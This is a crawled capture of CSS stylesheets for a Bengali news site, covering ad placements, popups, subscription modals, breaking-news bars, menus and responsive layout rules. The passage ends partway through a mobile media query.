.font-awsome-spinner{ font-size: 100px !important; }

.ajax_loader { bottom: 100px;

    left: 0;

    opacity: 1;

    padding-left: 40%;

    position: absolute;

    top: 50%;

    width: 50%;

    z-index: 99999999;}

.blockPage {  background:none !important; border:none !important;

    border-radius: 5px; left:40% !important; width:15% !important;}

.blockPage h1 { height: 100%;

    overflow: hidden;

    padding-top: 0;

    text-align: center;

    width: 100%;border-radius: 5px !important; 

}

.blockPage img { vertical-align: middle !important;}

/*----- CSS FOR ADS TOP ---------*/

.top-floating-ads {position:absolute; top:10px; right:13px; z-index:999999; float:right;}

.top-floating-ads img {float:left;}

.top-floating-ads .ads-close {

    border-radius: 5px;

   color: #000;

    cursor: pointer;

    position: absolute;

    right: 5px;

    top: -10px;}

/*----- CSS FOR ADS TOP ---------*/



/*----- CSS FOR ADS BOTTOM LEFT ---------*/

.bottom-left-floating-ads {position:fixed; bottom:-100%; left:20px; z-index: 9999;}

.bottom-left-floating-ads img {float:left;}

.bottom-left-floating-ads .ads-close {

    border-radius: 5px;

    color: #000;

    cursor: pointer;

    position: absolute;

    right: -1px;

    top: -7px;}

/*----- CSS FOR ADS BOTTOM LEFT ---------*/



/*----- CSS FOR ADS BOTTOM ---------*/

.bottom-right-floating-ads {position:fixed; bottom:15px; right:-100%; z-index: 9999;}

.bottom-right-floating-ads img {float:left;}

.bottom-right-floating-ads .ads-close {

    border-radius: 5px;

	color: #000;

    cursor: pointer;

    position: absolute;

    right: 5px;

    top: -10px;}

/*----- CSS FOR ADS BOTTOM ---------*/

.menu1 {

  float: left;

    font-size: 15px;

    margin: 6px 5px 5px 16px;

    text-align: left;

    width: 28%;

}

.menu1 option {

    border-bottom: 1px solid #fff;

    padding: 5px;

	text-align: left;

}



.list-button {

    background: #D4D4D4 url("../../img/frontend/search-icon2.png") no-repeat scroll 9px 11px;

    border: medium none;

    border-radius: 5px;

    cursor: pointer;

	color: #000;

    margin: 10px 5px 0;

    padding: 18px;

    width: 35px;

}	

.isa_error {

      background: #ffbaba;

    border-radius: 5px;

    color: #d8000c;

    font-size: 1em;

    margin: 10px 10px 11px 0;

    padding-bottom: 5px;

    padding-left: 5px;

    padding-right: 5px;

    vertical-align: middle;

    width: 100%;

}

.lang_option{text-align: right; margin-bottom: 5px; font-size: 20px;}

.lang_option a{float:left; padding:2px 6px; color:#333; font-size:16px; line-height:30px; text-transform:none;}

.lang_option a span{float:left; padding-right:5px;}

.lang_option a span img{border-radius:50%;}

.bengali_font {  font-family: 'SolaimanLipi' !important;}

.bengali_font p {  font-family: 'SolaimanLipi' !important; font-size:25px !important; line-height:40px !important;}

.right_login { float: right; }

.right_login a { text-align: center; color: #fff; text-decoration: none; background: rgb(196,164,103); padding:0px 10px; float: left; margin-left: 4px; font-size:14px; position:relative;}

.right_login a .countcart{position: absolute;background-color:#777; border-radius: 10px; color: #fff; display: inline-block; font-size: 12px; font-weight: 700; line-height:14px;  min-width: 10px; padding: 3px 7px; text-align: center; vertical-align: middle; white-space: nowrap; left:18px; top:-7px; }

.right_login a i { margin-right: 3px; }

.search_right { float: right; width: 100%; margin-top: 15px; }

.search_right .form-group { width: 60%; float: right; }

.search_right .form-control { border-radius: 0px; height: 36px; }

.search_lo { padding: 10px 5px; width: 100%; }



/********************************new**************************************************************/

.banner{ margin:0px 0px 20px 0px; padding:0px;}

.headerAdd{ width:100%; padding:0px; margin:7px 0px 0px 0px;}	

.homeInner{ padding:15px 0px; margin:0px; }

.leftAdd{ width:100%; min-height:800px; }

.righttAdd{ width:100%; }

.boxRow{  margin-bottom:10px; float:left;}

.midAdd p {  margin-bottom: 25px;}



.desktop{ display:block !important;}

.mobile{ display:none !important;}



.left.carousel-control { left: -1.5%; top: 45%; background-image:none;}



.carousel-control.right{ right: -88px; top: 45%; background-image:none;}

.searchlisting{ margin-bottom:30px;}

.govt-news{ font-family: 'SolaimanLipi'; font-size: 25px; font-weight: 600; text-transform: uppercase; }

.govt-news-story-details {  background: #fff; padding: 10px; min-height: 260px;} 

.highlights-story-details {  background: #fff; padding: 10px; min-height: 320px!important;} 

.more-govt-news{  /*background: rgba(0, 0, 0, 0) url("../../img/frontend/arow1.png") no-repeat scroll right 0px top 11px;*/ color: #fff; float: right;  text-align: right; width: 65px;  margin-bottom: 0; background:#6f3d1a;}

.more-govt-news a { color:#fff; text-transform: uppercase;font-size:22px;} 

.video-wrapper iframe{ width:100%; height:200px;}

.news-date h3 { border-bottom: 1px dotted gray;color: rgb(68, 68, 68);font-size: 20px;margin-bottom: 10px;padding-bottom: 10px;}

#rotating-item-wrapper { position: relative; }

.rotating-item { display: none;position: absolute;top: 0;left: 0;width:100%;}

.bengali_content{ font-family: SolaimanLipi !important;}

.beng_heading p { font-size:40px !important; font-family: "SolaimanLipi" !important;line-height: 40px !important;}

.listingItemAll .story_detail a img {

    border:0;

    padding: 0;

}

.date{ font-size:20px;}

.NL_sub_textbox{}

.NL_sub_level { background: #7c7b7b none repeat scroll 0 0; color: #fff; float: left; font-family: "Arial";  font-size: 11pt;  font-weight: bold; padding: 5px 15px; width: 100%;}



.NL_sub_error { color: #ff0000; font-family: "Arial"; font-size: 10pt;display:none; float:left;}

.NL_sub_succ { color: #006400; font-family: "Arial"; font-size: 10pt;display:none; float:left; }

.NL_sub_textbox input { background: #f2f2f2 none repeat scroll 0 0; border: medium none; color: #000;font-family: "Arial"; font-size: 10pt; font-style: italic; margin-bottom: 10px; padding: 6px; width: 100%;height: 32px; }



.NL_sub_button{ float:left;}

.NL_sub_button img {height:38px;}

.searchicon { background: #f7f7f7 none repeat scroll 0 0; padding: 5px 3px 4px; }



.search-txt { float:left; width:85%;}

.searchicon {  background: #f7f7f7 none repeat scroll 0 0; color: rgb(6, 101, 67); float: left; font-size: 20px;  padding: 5px 3px 4px;  width: 15%;}

.NL_input_wrapper { float: left; width: 80%;}

.NL_search_icon_wrapper { display: inline-block; float: right; width: 20%; /* height: 52px; */}



.home-popup-adv { bottom: 0; left: 0; margin: 20px; position: absolute; right: 0; top: 0; z-index: 99999999;  background:transparent; overflow: hidden; }

.home-popup-adv  p  a{ position: absolute; left: 0; right: 0; top: 0; bottom: 0;}

.home-popup-adv-close {float: right;  left: 0; position: absolute; right: 0; text-align: right; top: 0;}

.home-popup-adv-close a{ color: #fff; background:gray;}
.adv-popup-adv-close {float: right;  left: 0; position: absolute; right: 0; text-align: right; top: 0;}
.adv-popup-adv-close a{ color: #fff; background:gray;}

.popup-adv-close {float: right;  left: 0; position: absolute; right: 0; text-align: right; top: 0;}
.popup-adv-close a{ color: #fff; background:gray;}
.popup-advC{
  background-position: center;
  background-size: cover;
}
.popup-advC p{
  height: 100%;
}
.popup-advC a{
    position: relative !important;
}
.popup-advC img{
  object-position: 100%;
    display: block;
    /* width: 100%; */
    height: 100%;
    object-fit: cover;
    text-align: center;
    margin: auto;
}
.global-adv-inner { bottom: 0; left: 0; position: absolute; right: 0; top: 0; z-index: 99999999; overflow: hidden; background:#fff; /*height: calc(100vh - 35px);*/ height:100vh; display:none;}

.global-adv-inner  p  a{ position: absolute; left: 0; right: 0; top: 0; bottom: 0;     background: #fff;}

.global-adv-inner {float: right;  left: 0; position: fixed; right: 0; text-align: right; top: 0;}

.global-adv-inner a{ color: #fff; background:gray;}


#black-cover{position:fixed; left:0; top:0; width:100%; height:100%; background:#000; opacity:0.7; display:none; z-index:9998;}
#pm-black-cover {position:fixed; left:0; top:0; width:100%; height:100%; background:#000; opacity:0.7; display:none; z-index:9998;}

#popup-adv-container{display:none; }

.listing-adv { position:relative;}

.listing-adv-close {  background: gray; padding: 5px; position: absolute;  right: 0; text-align: right; top: 6px; z-index:9999999999;}

.stroy-padding-top0{padding:0 !important;}

.listing-adv-close  a {color: #fff; }

.nl_loader { position: absolute; top: 90px;}

.home-background .wrapOuterBg{ background:#E9E9E9; padding:15px;} /*added by deb start*/

.home span {  visibility: hidden; }

.home a { width: 50px; background: url(../../img/frontend/nav-home.png) center center no-repeat #6f3d1a !important; border-right: 1px solid #6f3d1a; }

.home_highlight h2 { position: absolute;background-color: #066543; padding: 13px 20px; color: #fff; left: 10px; top: -15px; width: auto;z-index: 2; font-size: 20px; font-weight: 300;}

.margin-bottom20px{margin-bottom:20px;}

/* added by deb start */
.new-background .wrapOuterBg, .innerPageContent .wrapOuterBg{ background: #E9E9E9; padding:15px; margin-bottom: 20px;}
.innerPageContent .wrapOuterBg {padding: 0 15px;}
/* added by deb end */

.largeImage {  padding: 25px 30px 10px; }

#meta .contributor-img { width: 7%; float: left; }

#meta .story-informaton { float: right; width: 90%; margin: 0; padding: 0;line-height: 22px;line-height: 26px;font-size: 20px;}

.related-post-story {	background: #fff;padding: 10px;min-height: 175px;}

.thumbnail { background-color: #E9E9E9 !important; border:none !important; border-radius:0px !important; -webkit-transition: none!important; transition:none !important; margin-bottom:0px !important; padding:0px !important;}

.caption_listing  { background: #fff;padding: 10px; min-height: 230px; }

.contributor-story .caption_listing{ min-height:226px;}

.midPart h2 {position: absolute;background-color: #6f3d1a;padding: 10px 20px;color: #fff;left: -10px;top: -12px;width: auto;z-index: 2;font-size: 25px;font-weight: 300;}

.homecontentmiddlepart h2 {position: absolute;background-color: #6f3d1a;padding: 10px 20px;color: #fff;left: 10px !important; top: -12px;width: auto;z-index: 2;font-size: 25px;font-weight: 300; }

.listingItemAll{position:relative;}

.contributor-name-container {  background: #E9E9E9; }

.contributor-name { position: absolute; background-color: #066543; padding: 13px 20px; color: #fff; left: -16px; top: -12px; width: auto;  z-index: 2;  font-size: 20px;  font-weight: 300; }

.contributor-name-wrap {background: #fff; margin-top: 10px; margin-bottom: 30px; min-height: 230px; padding-top: 50px; float: left;  width: 100%;  font-size: 22px; line-height: 30px;}

.contributor-background { background: #E9E9E9; margin-bottom: 20px; float: left; position: relative; width: 100%;}

.first_new_row h3{ margin-top:50px;}

.more-related { float:left; margin-bottom:20px;}

.story_detail iframe { width: 100% !important;  height: 276.7px !important;  margin-bottom: -8px; }

.home_highlight .story_detail iframe {  height: 250.7px !important;   }

.top-right-adv { position: absolute;top:3px; left: 81%; right: 0;bottom: 0; background: #fff; width: 24px;height: 26px;margin: 10px;color: #000;float: left; z-index: 9999; cursor:pointer;} 

.home_highlight .home-gaan.story_detail iframe{ height:159.7px !important}

.caption_listing .home_section_title {  margin-bottom: 0;  min-height: 35px;  font-size: 22px; }

.home_hightlight_iframe .story_detail iframe {  height: 159.7px !important; } 

.search_page_keywords {  border-color: currentcolor currentcolor #ccc; border-image: none; border-style: none none solid; border-width: medium medium 1px;  font-size: 25px; font-weight: 800; line-height: 1;min-height: 55px;padding: 0 30px 0 10px; width: 100%; margin-bottom: 20px;margin-top:10px;}

.search-result-data .caption_listing p { min-height: inherit; font-size: 25px; }
.search-result-data  p{ line-height: 32px; }
.apnader-pochondo{ margin-top: 0;padding: 10px; padding-top:0;}
.apnader-pochondo h4{ color: #fff; font-size: 30px; border-bottom: 2px solid #6f3d1a; background: #6f3d1a; padding: 5px; }
.apnader-pochondo div { border-bottom: 1px solid #6f3d1a; padding-bottom: 5px; padding-top: 5px; }
.apnader-pochondo div a { color: #6f3d1a;font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px;margin-bottom: 20px;}
.apnader-pochondo div a:hover {  color: #000;}
.breadcrumbs, .breaking-news-all {
    overflow: hidden;
    border-left: 1px solid #E0E0E0;
    border-right: 1px solid #E0E0E0;
    padding: 0 9px;
}
.breaking-news-title {
    float: left;
    margin-right: 30px;
}
.breaking-news-title h3 {
    display: inline-block;
    position: relative;
    padding: 0 14px;
    margin: 0;
    height: 30px;
    font-size: 12px;
    font-weight: normal;
    letter-spacing: 0.2px;
    line-height: 28px;
    text-transform: uppercase;
	background-color: #061a65;
	color:#fff;
}
.breaking-news-title h3::after {
    content: "";
    position: absolute;
    display: block;
    width: 24px;
    height: 28px;
    top: 0;
    right: -24px;
    background-color: transparent !important;
    border-left: 12px solid;
        border-left-color: currentcolor;
    border-top: 14px solid transparent !important;
    border-right: 12px solid transparent !important;
    border-bottom: 14px solid transparent !important;
	border-color: #061a65;
}
.breaking-news-title h3 {
    font-size: 25px;
    font-weight: normal;
    letter-spacing: 0.5px;
    line-height: 28px;
    text-transform: uppercase;
}
.breaking-news-content ul {list-style: inside;  }

.breaking-news.breaking-news-3 {
    background-color: #f5f5f5;
}
.breaking-news {
    margin-top: -1px;
}
.breadcrumbs-main, .top-header, .bottom-header, .breaking-news {
    margin-top: -1px;
}
.breadcrumbs-main, .top-header, .bottom-header, .breaking-news, .top-footer, #footer {
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
} 
.main-block {
    line-height: 45px;
}
.breaking-news-content li {
	list-style: none;
	display: none;
}
.breaking-news-content a {
	float: left;
	font-size: 30px;
	margin-top: -2px;
	color:rgba(255, 0, 0, 0.89);
}
.contributor-story.listingItem.tagminheight { min-height: 524px; }
blockquote {
    position: relative;
    marign: 0;
    padding: 30px 120px;
    text-align: center;
    font-size: 30px;
}
blockquote:before, blockquote:after {
    position: absolute;
    width: 60px;
    height: 60px;
    font-size: 120px;
    line-height: 1;
}
blockquote:before {
    top: 0;
    left: 0;
    content: "\201C";
}
blockquote:after {
    top: 0;
    right: 0;
    content: "\201D";
}
 .custom-blockquote:before {
	top: 24px;
	left: 13%;
	content: "\201C";
	font-size: 55px;
	position: absolute;
}
.custom-blockquote:after {
    top: 0;
    right: 0;
    content: "";
}
.print-logo { display: block;  margin-left: auto;  margin-right: auto;}
.plus-icon { display:none;}
.stry-play-icon { width: 3%; float: left}

.d-flex {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
.subscription-field .btn-green {border-radius:10px; font-size: 26px; padding: 4px 10px;}

.foot-news-letter-hld .form-inline-hld{display: -webkit-box;
display: -ms-flexbox;
display: flex;} 
.foot-news-letter-hld  .btn-green {border-radius:0; font-size:18px; min-width:60px;}
.foot-news-letter-hld .col {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
padding-right: 15px;
padding-left: 15px;
}
.ftr-link  .nav-item  a {
font-size: 1.1rem;
color: #fff;
padding: 0 1rem;
border-right: 1px solid #fff;
line-height: 1.1;
}
.ftr-link .nav-item:last-child a.nav-link {
border: 0;
}
.isp {
background: url( ../../img/frontend/social-sprite.png) no-repeat 0 0;
display: inline-block;
width: 34px;
height: 34px;
}
.isp.isp-nobg{background:none;}
.isp.isp-fb {
background-position: 0 0;
}
.isp.isp-twitter {
background-position: -47px 0;
}
.isp.isp-youtube {
background-position: -141px 0;
}
.footer{padding:0; font-family: "lato",sans-serif !important;}
.news-letter-hld {
background: #6f3d1a;
color: #fff;
padding: 1rem 0;
}
.news-letter-hld .form-control {     border-radius: 0;
border: 0;
padding: 0.5rem .75rem;
font-size: 1.10rem;
color: #000;
height:38px;
}
::placeholder{color:#000 !important;opacity:1; font-size:15px;}
:-ms-input-placeholder{color:#000 !important; font-size:15px;}
::-ms-input-placeholder{color:#000 !important; font-size:15px;}
.newsletter-caption {     font-family: "lato",sans-serif !important;
font-weight: 400;
line-height: 35px;
font-size: 20px;}
.footer-static-page-hld .nav-item a  { font-size: 1.05rem;
font-weight: bold; }	
.foot-news-letter-hld .social-inline-hld h4 {    font-size: 20px;
line-height: 1.70;
margin: 0;
font-weight: 400;
font-family: "lato",sans-serif !important;
}
.mb-0, .my-0 {
margin-bottom: 0!important;
}
.foot-newsltr-col {padding-left:0;}
.foot-followus-col {padding-right:0;}
.foot-followus-col .social-inline-hld{margin-left:auto;}
.copyright {    font-size: 0.9rem;}
.social-inline-hld .list-inline {
margin: 0 0 0 5px;
line-height: 0.5;   
list-style: none;
}
.news-letter-hld .btn.focus, .btn:focus, .btn:hover {     color: #000;
background: #e9e9e9;}
.ftr-link {background: #04040485;
padding: 1rem 0;
color: #fff;}
.ftr-link .list-inline{display:table; margin-left:auto; margin-right:auto;text-align: center;}
.ftr-link .list-inline li {margin: 10px; padding:0;}
.ftr-link .list-inline li a {color:#fff;}


.card-footer{padding: 10px; background: #fff; }
.highlights-story-details .card-footer { padding-left:0; padding-top: 0;}
.icon-watch {
    background: url(../../img/frontend/icon-watch.png) no-repeat 0 0;
    width: 20px;
    height: 21px;
    display: inline-block;
    margin-right: 8px;
    vertical-align: sub;
}
.card-footer .text-muted {
    color: #777;
    font-size: 19px;
}
.pb0 { padding-bottom:0; height: 60px; }
.mh260{ min-height:350px;}







.newsmodal-open {overflow:hidden; padding-right:17px;}

	.subscription-modal-inner {
	position:relative;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    max-width: 750px;
    margin: 0 auto;
	background:#fff;
	}

	.subscription-modal-inner figure img{ max-width: 202px; margin: auto;}
	.cstm-modal-body { position:relative; top:20%;}
/*	.subscription-modal-inner figure{width:33.333%}*/
	.subscription-field{width:100%; padding:80px 35px;}
	.subscription-modal-inner h3 {
		font-size: 23px;
		margin-bottom: 30px;
		font-weight: 600;
		color:#333;
	}
	
	
	button.cstm-modal-close {
		position: absolute;
		top: 10px;
		right: 5px;
		background: no-repeat;
		border: 0;
		cursor: pointer;
	}
	.btn-green, .btn-green:hover, .subscription-field .btn-green:hover {background-color:#6F3D1A; color: #fff;}
	.btn-dark {
		    min-width: 60px;
    padding: .375rem .75rem;
    font-size: 1.25rem;
    border: 0;
    border-radius: 0;
    background: #4d5154;
    box-shadow: none;
	}
	.d-flex {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	.subscription-field .btn-green {border-radius:10px; background: #116d0a;
    font-size: 30px; padding: 10px 10px;}
	
.enlarge {
    font-weight: 500;
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    background:   rgba(223, 223, 223, 0.90);
    border-radius: 2px;
    color: #000;
    font-size: 14px;
    padding: 14px 10px;
    -webkit-transform: translate(-50% , -50%);  
    transform: translate(-50% , -50%);
    z-index: 100;
    font-family: sans-serif;
}
.enlarge img {
    margin:   0 auto 8px;
    max-width: 24px;
}
.enlarge a { background:rgba(223, 223, 223, 0.90); color:#000;}

	/* added by deb start */
	#global-adv-new-inner p a {display:block;}
	.footer .foot-followus-col { padding-right: 12px; }	
	@media (min-width: 1200px){
		.container {
			width: 100%;
			max-width: 1280px;
		}	
	}

.pm-adv-new-contnr {position:relative;}
.pm-adv-new-contnr {display:block !important; }
.pm-adv-new-contnr #global-adv-new-inner{ opacity:0; margin:0 !important; position:absolute !important; top:20px; left:15px; right:15px;}
.homeInner, .listingPageContent, .inner-page-wrap {background:#fff; position: relative; -webkit-transition:margin 3000ms linear; transition:margin 3000ms linear;}
.hide-left-add {display:none;}
.listingPageContent .new-background {padding-top:15px;}
.listingPageContent .midPart {position:relative;}
.listingPageContent .listingItemAll, .innerPage .innerPageContent {padding-left:15px; padding-right:15px;}

/* added by deb end */

.subscription-modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0,0,0,0.64);
  z-index: 1080;
  display: none;
  overflow-x: hidden;
  overflow-y: auto;
}

.cstm-modal-body {
  position: relative;
  top: 15%;
}
.subscription-modal-inner {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  max-width: 475px;
  margin: 0 auto;
  background: #fff;
}
.subscription-modal button.cstm-modal-close {
  position: absolute;
  top: 10px;
  right: 5px;
  background: no-repeat;
  border: 0;
  cursor: pointer;
}
.subscription-modal-inner figure {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px 40px;
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;  
}
.subscription-field {
  color: #fff;
}
.subscription-field {
  width: 100%;
  padding: 35px 35px;
  background: #fff8a7;
}
.subscription-modal-inner h3 {
  font-size: 33px;
  margin-bottom: 30px;
  font-weight: 500;
  color: #000;
  text-align: center;
  margin-top: 20px;
}
.subscription-field .input-group input[type="email"] {
  border: 1px solid #000;
  border-left : 0;
  height: 70px;
  line-height: 55px;
}


input[type="email"].input-lg::-webkit-input-placeholder {
  color: #000 !important;
  font-size:20px;
}

.subscription-field .input-group-addon {
  border-radius: 10px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  background: #fff;
  color: #030301;
  padding: 6px 16px;
  font-size: 25px;
  border: 1px solid #000;
}
.mb-50{
  margin-bottom: 50px;
}
.blockquotestraight{
  position: relative;
  display: block;
  width: 100%;
  max-width: 100%;
  margin: 30px 0px;
  font-size: 25px;
  background-color: #fbfbfb;
  padding: 30px 5%;
  text-align: left;
  font-style: italic;
  border-left: 4px solid #6F3D1A;
  line-height: 1.7;
  color: #151515;   
  background-position: left;
  background-size: 10%;
  background-origin: content-box;
}
.blockquotestraight::before {
  content: "�";  
  font-size: 0;
}
.blockquotestraight::after {
  content: "�";
  font-size: 0;
}
.blockquotestraight .quoteInitials {
  color: #056444;
}

--- FILE ---
content_type: text/css
request_url: https://www.bongodorshon.com/css/frontend/responsive.css?v=910
body_size: 11627
content:
@media (max-width: 1200px) {

.expImage{ width:90px; height:90px; border:8px solid hsl(0, 0%, 82%) }

.expText, .hppText{ width:80%;}

.captionInner{ padding:10px 20px;}

#banner .carousel-control.left{ left:1%;}

#banner .carousel-control.right{ right:1%;}

.socialLinks ul li{ margin-left:6px;}

#lateExplore h3{ margin-top:6px;}

.row .row{ margin:0;}

.icon_section_row {

    margin: 60px 0px 0px 0px; 

}

#menu .navbar-nav > li a { padding-right : 34px;}

}

@media (min-width: 768px) and (max-width: 1024px) {

	#meta .contributor-img {  width: 10%; }

	#meta .story-informaton {  width: 85%; }

	.contributor-name-wrap div img {  width: 50% !important;  margin-bottom: 10px; }
	
	/*added by deb start*/
	#menu .navbar-nav > li a { padding-left : 5px; padding-right : 5px; font-size: 16px;}
	/*added by deb end*/
}

@media (min-width: 768px) and (max-width: 991px) {
.caption_listing { min-height: 245px; }
.largeImage > iframe {
        height: 200px;
}
#menu{ margin-top: 30px; }

#menu #navbar > ul { width:85%;}

#menu .navbar-nav > li a {

    font-size: 17px !important;   

	padding-left: 37px;

	padding-right: 24px;

}



/*#menu .navbar-nav > li a{ padding-left:25px; padding-right:25px;}*/

.bannerContentLeft p{ font-size:20px; line-height:23px;}

.bannerCntWrap{ padding-top:10%;}

.carousel-control img, #banner .carousel-control{ width:20px;}

.bannerContentLeft .btn-primary{ padding:10px 15px;}

.expText, .hppText{ width:100%;}

.exploreList{ margin-bottom:20px;}

.contactInfo{ padding-right:0;}

.explrImage > img {

 /* min-height: 600px;*/ 

}

.explrCnt{ position:relative !important; }

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment h3, .archives h3, #sidebar h3 {

  font-size: 30px;

  line-height: 40px;

}

.recentPost .featured-thumbnail {

  float: none;

}

.recentPost .featured-thumbnail img {

  float: left;

}

.innerTopdDetails h4{ font-size:35px; line-height:35px;}

.icon_section_row {

    margin: 60px 0px 0px 0px;

}

/************************************/



.cercle{ display:block; margin:0px auto; float:none;}

.icon_section_row .icon_section p{ text-align:center; padding-bottom:40px;}

.icon_section h3{ text-align:center;}



/**************************************/

.leftSidebar ul li{ width:100%;}

.leftSidebar ul li a, .leftSidebar ul li a:hover, .leftSidebar ul li.active a{ background-position:7px 15px; padding:8px 5px 8px 18px; font-size:13px;}

#menu .navbar-nav.navbar-right > li img{ width:28px;}



/*#menu .navbar-nav > li a {

  padding-left: 15px;

  padding-right: 15px;

}*/

#menu .navbar-nav.navbar-right > li a{ margin-top:12px;}

.leftAdd, .righttAdd{ display:none;}



.boxRowImage img{ margin:0px auto; text-align:center; display:block; padding-bottom:20px; }





}
@media (min-width: 1024px) {
	.outer_container_row { 
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.container_listing{ -ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}
	.right_add_listing{
		-ms-flex: 0 0 300px;
		flex: 0 0 300px;
		max-width: 300px;
	}
	.container_listing .row {margin-left: -10px; margin-right:-10px;}
	.container_listing .row [class*="col-"]{padding-left:10px; padding-right:10px;}
	.sf-menu #our-bengal:hover ul.submenu {
		display: flex;
		-ms-flex: 0 0 500px;
		flex: 0 0 650px;
		max-width: 650px;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		width: 480px;
	}

	.sf-menu #our-bengal ul.submenu li {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}  

}

@media (max-width: 767px) {
  .home-popup-adv{
    bottom: inherit;
    right: 25px;
    width: 100%;
    margin: 0;
  }
  .popup-advC img{
    width: 100% !important;
    /* display: none; */
  }
  
  .subscription-modal-inner {
    max-width: 95%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-flow: column;
    -ms-flex-flow: column;
    flex-flow: column;
}

.subscription-modal-inner figure {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.subscription-modal-inner figure img {
  max-width: 142px;
}
.subscription-field {
  padding: 40px 25px;
}
	#menu .navbar-nav { 
		max-height: 480px;
		overflow: auto;
		width: 100%;
	}
	#menu .navbar-default { background-color: #46230a; }
	#menu .navbar-nav { padding-right: 0; }
	.largeImage > iframe {
        height: 200px;
}
.caption_listing { min-height: 245px; }
.innerTopdDetails p  { font-size: 20px; line-height: 30px;  } 
.carousel-control.right {  right: -28px;}

.contactInfo ul li{ padding-left:0; width:100%; display:block;}

.socialLinks ul{ float:left; width:100%; margin-right:0; padding-right:0; }

.socialLinks ul li{ margin-left:0; margin-right:10px;}

.exploreList{ margin-bottom:15px;}

.exploreListInner{ height:auto;}

.expImage{ width:90px; height:90px; border:8px solid hsl(0, 0%, 82%) }

.expText, .hppText{ width:100%;}

#latestHappening h2, #lateExplore h3{ font-size:29px; line-height:35px;}

.footerMenu ul{ width:100%; float:left; margin-top:20px;}

.footerMenu ul li{ padding-left:0; padding-right:22px;}

.contactInfo ul li, .socialLinks ul{ text-align:center;}

.socialLinks ul{ margin-top:20px;}

/*.headerTop{ padding-bottom:20px;}*/

.bannerContent{ position:relative; top:0px; background:#f1f1f1; padding-bottom:20px;}

.bannerCntWrap{ padding-top:15px;}

.bannerContentLeft p{ color:#000;}

.carousel-control img, #banner .carousel-control{ width:20px;}

.bannerContentLeft p{ font-size:23px; line-height:28px;}

.bannerContentLeft .btn-primary{ padding:8px 15px;}

.bannerImageFrame{ margin-top:20px;}

#welCome .row, #lateExplore .row{ margin:0;}

#welCome h2{ font-size:23px;}

.exploreList{ padding:0;}

#menu .navbar-nav > li, #menu .navbar-nav > li a{ width:100%; display:block; text-align:center;}

#menu .navbar-nav > li{ border-bottom:1px solid #ccc;}

#menu .navbar-nav{ margin:0; width: 100%;}

#menu .navbar-toggle{ background:#000; border:1px solid #000;}

#search_menu nav {

    background: rgb(240, 240, 224) none repeat scroll 0 0 !important;

    border: none !important;

}

#search_menu .navbar-toggle {

    background: #6eb653 none repeat scroll 0 0;

    border: 1px solid #6eb653;

}

#search_menu .navbar-nav > li {

    border-bottom: 1px solid #ccc;

}

#search_menu .navbar-nav > li, #search_menu .navbar-nav > li a {

    display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    background: #fff none repeat scroll 0 0;

    border-bottom: 1px solid #ccc;

    color: rgb(168,153,114);   

    font-weight: 600;

    padding: 10px 37px 10px 40px !important;

}

#search_menu .navbar-default .navbar-nav > .active > a, #search_menu .navbar-default .navbar-nav > .active > a:focus, #search_menu .navbar-default .navbar-nav > .active > a:hover, #search_menu .navbar-nav > li a:hover{  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;

    color: #6fa835;}

#search_menu .navbar-nav > li a {

    padding-left: 35px;

    padding-right: 35px;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    padding-left: 35px;

    padding-right: 35px;

	 display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a :last-child{ border:none !important;}

.navbar-default .navbar-toggle .icon-bar{ background-color:#fff;}



#menu .navbar-nav > li:last-child{ border-bottom:none;}

.logo{ width:100%; text-align:center; }

.logo img{ display:inline-block;}

.contactInfo ul{ float:none;}

.contactInfo ul li{ background:none;}

.explrCnt {

  background: rgb(255, 255, 255);

  position: relative;

}

.hapenningList { width:100%; margin-top:0;}

#search_menu.navbar-default .navbar-collapse, .navbar-default .navbar-form {

    border: none !important;

}

.bannerImageFrame img{ width:100%;}

#lateExplore h3{ margin-top:30px;}

.pageTitle h1 {

  font-size: 30px;

  line-height: 36px;

  padding-left:15px;

}
.stry-play-icon { width: 6%; float: left}

.innerTopdDetails h4 {

  font-size: 25px;

  line-height: 25px;

}

.adminPost .post-author .post-author_desc, .response .extra-wrap {

  width: 100%;

}

.relatedPostSection .related-posts_item{ width:100%; display:block; margin-bottom:20px; }

.row .row{ margin:0;}

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment h3, .archives h3, #sidebar h3 {

  font-size: 25px;

  line-height: 35px;

}

.thumbnail a > img, .thumbnail > img {

  width: 100%;

}



.footerLeft{ text-align:center; }

.footerMenu ul{ float:none; text-align:center; }







/******************************/



.cercle{ display:block; margin:0px auto; float:none;}

.icon_section_row .icon_section p{ text-align:center; padding-bottom:40px;}

.icon_section h3{ text-align:center;}

.icon_section { margin: 45px 0 0; }

.icon_section_row {

    margin: 60px 0px 0px 0px;

}



/*************people**********************/



.pplList ul li, .pplList ul li:nth-child(5n){ width:48%; margin-right:4%;}

.pplList ul li:nth-child(2n){ margin-right:0;}



